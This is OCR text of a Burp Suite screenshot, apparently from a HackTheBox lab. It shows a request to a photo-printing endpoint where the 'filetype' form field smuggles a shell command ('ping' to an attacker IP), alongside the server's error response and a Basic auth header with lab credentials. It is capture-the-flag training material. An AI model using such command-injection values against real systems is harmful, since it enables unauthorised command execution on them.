 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://photobomb.htb
10 DNT: 1
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Referer: http://photobomb.htb/printer
14 Upgrade-Insecure-Requests: 1
15
16 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg&filetype=
png;ping+-c+1+10.10.14.73&dimensions=300x200
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 02 Dec 2022 00:46:28 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment;
filename=mark-mc-neill-4xWHIpY2QcY-unsplash_300x200.png;ping -c 1
10.10.14.73
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
mark-mc-neill-4xWHIpY2QcY-unsplash.jpg
? Search... 0 matches
INSPECTOR
Done 458 bytes | 4,494 millis